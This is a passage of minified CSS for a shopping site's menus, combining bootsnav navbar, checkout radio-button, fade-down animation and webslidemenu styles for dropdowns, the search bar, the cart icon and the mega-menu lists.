.content{display:none;display:block}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a{text-align:left;padding:5px 0;display:block;width:100%;margin-bottom:0;border-bottom:none;color:#6f6f6f}nav.navbar.bootsnav.on ul.dropdown-menu.megamenu-content .content{display:block!important;height:auto!important}nav.navbar.bootsnav.no-background{background-color:transparent;border:none}nav.navbar.bootsnav.navbar-transparent .attr-nav{padding-left:15px;margin-left:30px}nav.navbar.bootsnav.navbar-transparent.white{background-color:rgba(255,255,255,.3);border-bottom:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark{background-color:rgba(0,0,0,.3);border-bottom:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav{border-left:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark .attr-nav{border-left:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.white ul.nav>li>a,nav.navbar.bootsnav.no-background.white .attr-nav>ul>li>a,nav.navbar.bootsnav.no-background.white ul.nav>li>a{color:#fff}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.dark ul.nav>li>a{color:#eee}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-scrolled,nav.navbar.bootsnav.navbar-fixed.no-background .logo-scrolled{display:none}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-display,nav.navbar.bootsnav.navbar-fixed.no-background .logo-display{display:block}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:0;margin-left:55px;width:250px;left:-250px}nav.navbar.bootsnav.menu-center .container{position:relative}nav.navbar.bootsnav.menu-center ul.nav.navbar-center{float:none;margin:0 auto;display:table;table-layout:fixed}nav.navbar.bootsnav.menu-center .attr-nav,nav.navbar.bootsnav.menu-center .navbar-header{position:absolute}nav.navbar.bootsnav.menu-center .attr-nav{right:15px}nav.bootsnav.navbar-brand-top .navbar-header{display:block;width:100%;text-align:center}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.navbar-brand-top .navbar-header .navbar-brand{display:inline-block;float:none;margin:0}nav.bootsnav.navbar-brand-top .navbar-collapse{text-align:center}nav.bootsnav.navbar-brand-top ul.nav{display:inline-block;float:none;margin:0 0 -5px}nav.bootsnav.brand-center .navbar-header{display:block;width:100%;position:absolute;text-align:center;top:0;left:0}nav.bootsnav.brand-center .navbar-brand{display:inline-block;float:none}nav.bootsnav.brand-center .navbar-collapse{text-align:center;display:inline-block;padding-left:0;padding-right:0}nav.bootsnav.brand-center ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.brand-center ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.brand-center .navbar-collapse .col-half{width:50%;float:left;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{text-align:right;padding-right:100px}nav.bootsnav.brand-center .navbar-collapse .col-half.right{text-align:left;padding-left:100px}nav.bootsnav.brand-center ul.nav{float:none!important;margin-bottom:-5px!important;display:inline-block!important}nav.bootsnav.brand-center ul.nav.navbar-right{margin:0}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.left{text-align:left;padding-right:100px}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.right{text-align:right;padding-left:100px}body.wrap-nav-sidebar .wrapper{padding-left:260px;overflow-x:hidden}nav.bootsnav.navbar-sidebar{position:fixed;width:260px;overflow:hidden;left:0;padding:0!important;-moz-box-shadow:1px 0 1px 0 #eee;-webkit-box-shadow:1px 0 1px 0 #eee;-o-box-shadow:1px 0 1px 0 #eee;box-shadow:1px 0 1px 0 #eee}nav.bootsnav.navbar-sidebar .scroller{width:280px;overflow-y:auto;overflow-x:hidden}nav.bootsnav.navbar-sidebar .container,nav.bootsnav.navbar-sidebar .container-fluid{padding:0!important}nav.bootsnav.navbar-sidebar .navbar-header{float:none;display:block;width:260px;padding:10px 15px;margin:10px 0 0!important}nav.bootsnav.navbar-sidebar .navbar-collapse{padding:0!important;width:260px}nav.bootsnav.navbar-sidebar ul.nav{float:none;display:block;width:100%;padding:0 15px!important;margin:0 0 30px}nav.bootsnav.navbar-sidebar ul.nav li{float:none!important}nav.bootsnav.navbar-sidebar ul.nav>li>a{padding:10px 15px;font-weight:700}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>a:after{float:right}nav.bootsnav.navbar-sidebar ul.nav .megamenu-content .col-menu{border:none!important}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>ul.dropdown-menu{margin-bottom:15px}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu{top:0;position:relative!important;left:0!important;width:100%!important;height:auto!important;background-color:transparent;border:none!important;padding:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;float:none;margin-bottom:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a{padding:5px 15px;color:#6f6f6f;border:none}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu ul.dropdown-menu{padding-left:15px;margin-top:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li.dropdown>a:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on>a:before{content:"\f107"}nav.bootsnav.navbar-sidebar ul.dropdown-menu.megamenu-content>li{padding:0!important}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu{display:block;float:none!important;padding:0;margin:0;width:100%;border:none}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title{padding:7px 0;text-transform:none;font-weight:700;letter-spacing:0;margin-bottom:0;cursor:pointer;color:#6f6f6f}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu ul.menu-col li a{padding:3px 0!important}}@media (max-width:992px){nav.navbar.bootsnav .navbar-brand{display:inline-block;float:none!important;margin:0!important}nav.navbar.bootsnav .navbar-header{float:none;display:block;text-align:center;padding-left:30px;padding-right:30px}nav.navbar.bootsnav .navbar-toggle{display:inline-block;float:left;margin-right:-200px;margin-top:10px}nav.navbar.bootsnav .navbar-collapse{border:none;margin-bottom:0}nav.navbar.bootsnav.no-full .navbar-collapse{max-height:350px;overflow-y:auto!important}nav.navbar.bootsnav .navbar-collapse.collapse{display:none!important}nav.navbar.bootsnav .navbar-collapse.collapse.in{display:block!important}nav.navbar.bootsnav .navbar-nav{float:none!important;padding-left:30px;padding-right:30px;margin:0 -15px}nav.navbar.bootsnav .navbar-nav>li{float:none}nav.navbar.bootsnav li.dropdown a.dropdown-toggle:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px}nav.navbar.bootsnav li.dropdown.on>a.dropdown-toggle:before{content:"\f107"}nav.navbar.bootsnav .navbar-nav>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;border-top:solid 1px #e0e0e0;margin-bottom:-1px}nav.navbar.bootsnav .navbar-nav>li:first-child>a{border-top:none}nav.navbar.bootsnav ul.navbar-nav.navbar-left>li:last-child>ul.dropdown-menu{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav ul.nav li.dropdown li a.dropdown-toggle{float:none!important;position:relative;display:block;width:100%}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu{width:100%;position:relative!important;background-color:transparent;float:none;border:none;padding:0 0 0 15px!important;margin:0 0 -1px!important;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;color:#6f6f6f}nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:focus,nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:hover{background-color:transparent}nav.navbar.bootsnav ul.nav ul.dropdown-menu ul.dropdown-menu{float:none!important;left:0;padding:0 0 0 15px;position:relative;background:0 0;width:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu li.dropdown.on>ul.dropdown-menu{display:inline-block;margin-top:-10px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:after{display:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title{padding:10px 15px 10px 0;line-height:24px;text-transform:none;font-weight:400;letter-spacing:0;margin-bottom:0;cursor:pointer;border-bottom:solid 1px #e0e0e0;color:#6f6f6f}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul>li>a{display:block;width:100%;padding:8px 0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px;position:relative;right:-15px}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child .title{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on:last-child .title{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.brand-center .navbar-collapse{display:block}nav.bootsnav.brand-center ul.nav{margin-bottom:0!important}nav.bootsnav.brand-center .navbar-collapse .col-half{width:100%;float:none;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{margin-bottom:0}nav.bootsnav .megamenu-content{padding:0}nav.bootsnav .megamenu-content .col-menu{padding-bottom:0}nav.bootsnav .megamenu-content .title{cursor:pointer;display:block;padding:10px 15px;margin-bottom:0;font-weight:400}nav.bootsnav .megamenu-content .content{display:none;display:block}.attr-nav{position:absolute;right:60px}.attr-nav>ul{padding:0;margin:0 -15px -7px 0}.attr-nav>ul>li>a{padding:16px 15px 15px}.attr-nav>ul>li.dropdown>a.dropdown-toggle:before{display:none}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:2px;margin-left:55px;width:250px;left:-250px;border-top:solid 5px}.top-search .container{padding:0 45px}nav.bootsnav.navbar-full ul.nav{margin-left:0}nav.bootsnav.navbar-full ul.nav>li>a{border:none}nav.bootsnav.navbar-full .navbar-brand{float:left!important;padding-left:0}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;float:right;margin-right:0;margin-top:10px}nav.bootsnav.navbar-full .navbar-header{padding-left:15px;padding-right:15px}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 15px;margin-bottom:0}nav.navbar.bootsnav .tabbed>li{padding:25px 0;margin-left:-15px!important}body>.wrapper{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{position:fixed;overflow-y:auto!important;overflow-x:hidden!important;display:block;z-index:99;width:280px;height:100%!important;left:-280px;top:0;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}nav.navbar.bootsnav.navbar-mobile .navbar-collapse.in{left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{width:293px;padding-right:0;padding-left:15px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{padding:15px}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu>li>a{padding-right:15px!important;padding-top:15px!important;padding-bottom:15px!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title{padding-right:0!important;padding-top:0!important;padding-bottom:0!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a{padding-top:13px!important;padding-bottom:13px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse [class*=' col-']{width:100%}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block!important}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none!important}nav.navbar.bootsnav.navbar-mobile .tab-content,nav.navbar.bootsnav.navbar-mobile .tab-menu{width:100%;display:block}}@media (max-width:767px){nav.navbar.bootsnav .navbar-header,nav.navbar.bootsnav .navbar-nav{padding-left:15px;padding-right:15px}.attr-nav{right:30px}.attr-nav>ul{margin-right:-10px}.attr-nav>ul>li>a{padding:16px 10px 15px;padding-left:0!important}.attr-nav>ul>li.dropdown ul.dropdown-menu{left:-275px}.top-search .container{padding:0 15px}nav.bootsnav.navbar-full .navbar-collapse{left:15px}nav.bootsnav.navbar-full .navbar-header{padding-right:0}nav.bootsnav.navbar-full .navbar-toggle{margin-right:-15px}nav.bootsnav.navbar-full ul.nav>li>a{font-size:18px!important;line-height:24px!important;padding:5px 10px!important}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 0!important;margin-bottom:0}nav.navbar.bootsnav.navbar-mobile.navbar-sidebar .share{padding:30px 15px!important;margin-bottom:0}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{margin-left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{margin-left:-15px;border-top:solid 1px #fff}li.close-full-menu{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:480px) and (max-width:640px){nav.bootsnav.navbar-full ul.nav{padding-top:30px;padding-bottom:30px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{text-align:left}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a.cm-home{text-align:center}nav.navbar.bootsnav.navbar-mobile ul.nav>li>ul>li{padding-left:25px;display:block}}.top-cart-icons{font-size:18px}.btn-cart{background:#999;color:#fff!important}.btn-cart:hover{background:#333!important}.padding-left-level3{padding-left:10px!important}.normal-menu-cus ul li{border-bottom:1px solid #CCC}.normal-menu-cus ul li:last-child{border-bottom:0}.normal-menu-cus ul li a:hover,.normal-menu-cus ul li:hover{background:rgba(204,204,204,.2)}

/*checkout/radio.css*/
input[type=radio].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=radio].css-checkbox+label.css-label{padding-left:24px;height:19px;display:inline-block;line-height:19px;background-repeat:no-repeat;background-position:0 0;font-size:12px;vertical-align:middle;cursor:pointer}input[type=radio].css-checkbox:checked+label.css-label{background-position:0 -19px}label.css-label{background-image:url(../../../assets/images/root/checkout/radio.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

/*fade-down.css*/
.wsmenu>.wsmenu-list>li>ul.sub-menu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>ul.sub-menu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu>.wsmenu-list>li>.wsmegamenu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu-list>li>.wsshoptabing{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu-list>li:hover .wsshoptabing{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}

/*webslidemenu.css*/
.wsmenu html,.wsmenu body,.wsmenu iframe,.wsmenu h1,.wsmenu h2,.wsmenu h3,.wsmenu h4,.wsmenu h5,.wsmenu h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:subpixel-antialiased;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:none}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.headerfull{width:100%;height:60px;position:relative;-webkit-box-shadow:0 0 4px rgba(0,0,0,.16);-moz-box-shadow:0 0 4px rgba(0,0,0,.16);box-shadow:0 0 4px rgba(0,0,0,.16)}.smllogo{padding:9px 0 0 16px;margin:0;float:left;width:6%}.smllogo a{display:block;float:left;padding:0}.wsmain{width:100%;margin:0 auto;padding:0 25px;/*max-width:1300px*/}.wsmenu{width:94%;float:left;font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;display:block;margin:0;border-left:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list{text-align:left;margin:0 auto;width:100%;display:block;padding:0;position:relative}.wsmenu>.wsmenu-list>li{display:block;float:left;padding:0;margin:0}.wsmenu>.wsmenu-list>li>.navtext{line-height:16px;text-align:right;padding:14px 20px;margin:0}.wsmenu>.wsmenu-list>li>a{display:block;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f078";font-family:"Font Awesome 5 Free";font-weight:900;font-size:9px;line-height:10px;margin-left:0;position:relative;right:-7px;text-align:right;top:1px}.wsmenu>.wsmenu-list>li>.navtext>span{display:block;font-size:11px;text-align:left;white-space:nowrap;width:100%;line-height:16px}.wsmenu>.wsmenu-list>li>.navtext>span+span{white-space:nowrap;font-size:12px;font-weight:700}.wsmenu>.wsmenu-list>li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li:hover>a .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li.wssearchbar{width:40%;float:left;padding-left:15px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch{float:right;width:100%;height:42px;position:relative;margin:9px 0 0 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.searchicon{-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{width:100%;position:relative;float:right;top:0;right:0;bottom:0;border:0;padding:0;margin:0;text-indent:15px;font-size:12px;height:42px;z-index:2;outline:none;color:#7d7d7d;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{color:#fff;opacity:.9}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.searchicon{opacity:1;z-index:3;color:#FFF}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{top:0;position:absolute;right:0;bottom:0;width:49px;line-height:30px;z-index:1;cursor:pointer;color:#fff;z-index:1000;border:solid 0;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle>i{line-height:38px;margin:0;padding:0;text-align:center;color:#9c9c9c}.wsmenu>.wsmenu-list>li>ul.sub-menu{position:absolute;top:60px;z-index:1000;margin:0;padding:0;min-width:190px;background-color:#fff;border:solid 1px #eee}.wsmenu>.wsmenu-list>li>ul.sub-menu>li{position:relative;margin:0;padding:0;display:block}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{background-image:none;color:#666;border-right:0 none;text-align:left;display:block;line-height:22px;padding:8px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0 solid}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a>i{margin-right:9px;font-size:14px}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:right}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{display:block;padding:0 24px 0 24px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{display:inline-block;font-size:13px;line-height:inherit;margin-right:11px;vertical-align:middle}.wsmenu>.wsmenu-list>li.wscarticon{float:right;clear:right}.wsmenu>.wsmenu-list>li.wscarticon>a{display:block;color:#828181;padding:0 26px 0 22px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:none}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 27px 0 23px;text-align:center;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li.wscarticon a i{font-size:16px}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{position:absolute;top:14px;right:21px;width:17px;height:17px;background-color:#DA4B38;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:9px;text-align:center;font-style:normal;line-height:16px;color:#fff}.wsmenu>.wsmenu-list>li.wscarticon i{display:inline-block;font-size:13px;line-height:inherit;margin-right:2px;color:#7b7b7b}.wsmenu>.wsmenu-list>li>.wsshoptabing{width:100%;text-align:left;margin:0;padding:0;position:absolute;top:60px;background-color:#f8f8f8;left:0;border-bottom:solid 2px #376cb7;border-top:solid 0;z-index:101}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp{width:100%;display:block;position:relative;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li>.wsshoptabing.wtsdepartmentmenu{background:#fff;border-bottom:solid 1px #d1d3d4}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{display:block;margin:0;padding:0;font-size:12px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:before,.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{content:"";display:table}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{clear:both}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{width:100%;list-style:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{display:block;padding:15px 11px;font-size:13px;color:#606060;border-bottom:solid 1px #e5e5e5;width:23%;float:left;position:relative;border-left:3px solid #fff;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover>a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a>i{color:#848484;margin-right:5px;text-align:center;width:24px;font-size:16px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{opacity:0;visibility:hidden;position:absolute;right:0;top:0;background-color:#f5f5f5;color:#000;display:block;float:left;padding:10px 8px 0 8px;width:77%;min-height:400px}.wsmenu>.wsmenu-list>li:hover>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>.wstitemright{opacity:1;visibility:visible}.carousel-caption{width:100%;display:block;text-align:center;right:0;left:0;margin:0;padding:0;bottom:0}.carousel-caption h3{width:100%;display:block;padding:7px 0;background-color:rgba(0,0,0,.5)}.wsmenu>.wsmenu-list>li .wstbootslider{float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstmegamenucolr{display:block;float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstheading{width:100%;display:block;padding:10px 0 6px 0;font-size:12px;font-weight:700;color:#333;border-bottom:solid 1px #d9d9d9;margin-bottom:12px;text-transform:uppercase}.wsmenu>.wsmenu-list>li .wstliststy01{padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy01 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02{padding:5px 0 10px 0;margin:0;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy02 li{width:100%;list-style:none;line-height:25px}.wsmenu>.wsmenu-list>li .wstliststy02 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy02 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading{line-height:normal;padding-left:0;margin-top:0;text-transform:none}.wsmenu>.wsmenu-list>li .wstliststy02 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal;padding-left:0}.wsmenu>.wsmenu-list>li .wstliststy06{padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy06 li{width:100%;list-style:none;line-height:24px}.wsmenu>.wsmenu-list>li .wstliststy06 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy06 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy06 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy03{width:100%;padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy03 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04{padding:14px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy04 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy04 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04 li.wstheading{line-height:normal;text-align:center;padding:12px 0;font-size:13px;margin-bottom:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy05{padding:10px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{padding-top:10px;padding-left:20px}.wsmenu>.wsmenu-list>li .wstliststy05 